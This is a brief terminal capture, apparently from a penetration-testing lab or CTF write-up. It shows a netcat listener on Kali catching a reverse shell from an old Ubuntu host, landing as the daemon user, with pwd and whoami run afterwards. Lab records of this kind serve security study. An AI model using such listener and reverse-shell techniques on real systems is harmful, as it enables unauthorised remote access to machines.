 ┌──(eduardo㉿kali)-[~/Descargas]
└─$ rlwrap nc -lvnp 1700
listening on [any] 1700 ...
connect to [192.168.216.130] from (UNKNOWN) [192.168.216.134] 38487
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 07:22:05 up  1:22,  0 users,  load average: 0.03, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami
daemon